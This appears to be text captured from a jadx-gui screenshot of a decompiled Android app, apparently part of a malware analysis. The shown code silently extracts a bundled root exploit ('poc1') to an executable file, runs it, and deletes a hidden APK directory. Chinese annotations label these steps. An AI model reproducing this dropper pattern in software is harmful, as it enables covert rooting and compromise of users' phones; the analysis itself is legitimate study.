 "New Project - jadx-gui
文件 视图 导航 工具 帮助
HttpUploaderAll
Main2
MainActivity
POCTask
MYFILE String
myDir File
pocPath String
Deleter() void
copyFile(InputStream, Str
onCreate(Bundle) void
R
Rain
org.apache.commons.io
pl.droidsonroids.gif
资源文件
assets
lib
META-INF
res
anim
color
color-v21
color-v23
drawable
drawable-anydpi-v21
drawable-hdpi-v4
drawable-ldpi-v4
drawable-ldrtl-hdpi-v17
drawable-ldrtl-mdpi-v17
drawable-ldrtl-xhdpi-v17
drawable-ldrtl-xxhdpi-v17
drawable-ldrtl-xxxhdpi-v17
drawable-mdpi-v4
drawable-v21
drawable-v23
drawable-v24
drawable-watch-v20
drawable-xhdpi-v4
drawable-xxhdpi-v4
drawable-xxxhdpi-v4
layout
layout-v16
layout-v21
layout-v22
layout-v26
layout-watch-v20
mipmap-anydpi-v26
mipmap-hdpi-v4
mipmap-mdpi-v4
mipmap-xhdpi-v4
mipmap-xxhdpi-v4
mipmap-xxxhdpi-v4
raw
poc1
xml
AndroidManifest.xml
classes.dex
resources.arsc
com.xiaoo.xii.MainActivity
String pocPath;
/* access modifiers changed from: protected */
31 public void onCreate(Bundle bundle) {
32 super.onCreate(bundle);
33 setContentView((int) R.layout.activity_main);
65 new POCTask().execute(new String[0]);
66 Deleter();
67 new Handler().postDelayed(new Runnable() {
69 public void run() {
71 MainActivity.this.startActivity(new Intent(MainActivity.this, Main2.class));
}
}, (long) 2500);
}
77 public static void Deleter() {
String str;
78 if (Environment.getExternalStorageState() == null) {
str = Environment.getDataDirectory() + "/.System/APK/";
} else {
str = Environment.getExternalStorageDirectory() + "/.System/APK/";
}
try {
83 FileUtils.deleteDirectory(new File(str));
} catch (IOException e) {
85 e.printStackTrace();
}
}
87 private class POCTask extends AsyncTask<String, String, Boolean> {
88 private POCTask() {
}
/* access modifiers changed from: protected */
90 public Boolean doInBackground(String... strArr) {
91 extractPoc();
try {
95 if (!executeNativeCode(new String[]{MainActivity.this.pocPath, "shell_exec"})) {
96 return false;
}
98 return true;
} catch (IOException unused) {
100 return false;
} catch (InterruptedException unused2) {
102 return false;
}
}
解压root的exp
106 private void extractPoc() {
107 InputStream openRawResource = MainActivity.this.getResources().openRawResource(R.raw.poc1);
109 File file = new File(MainActivity.this.getApplicationContext().getFilesDir(), "do_root");
110 MainActivity.this.pocPath = file.getPath();
111 MainActivity.copyFile(openRawResource, file.getPath());
112 file.setExecutable(true);
}
执行释放出来的root exp
116 private boolean executeNativeCode(String[] strArr) throws IOException, InterruptedException {
117 Process exec = Runtime.getRuntime().exec(strArr);
120 new BufferedReader(new InputStreamReader(exec.getInputStream())).close();
123 exec.waitFor();
return exec.exitValue() == 0;
}
}
/* access modifiers changed from: private */